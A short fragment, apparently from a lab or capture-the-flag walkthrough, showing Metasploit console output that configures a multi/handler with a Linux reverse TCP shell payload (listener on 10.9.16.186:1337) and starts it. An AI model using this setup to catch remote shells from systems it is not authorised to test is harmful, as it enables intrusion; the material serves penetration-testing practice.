 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
CMD    /bin/bash        yes       The command string to execute
LHOST  10.9.16.186      yes       The listen address (an interface may be specified)
LPORT  1337             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.9.16.186:1337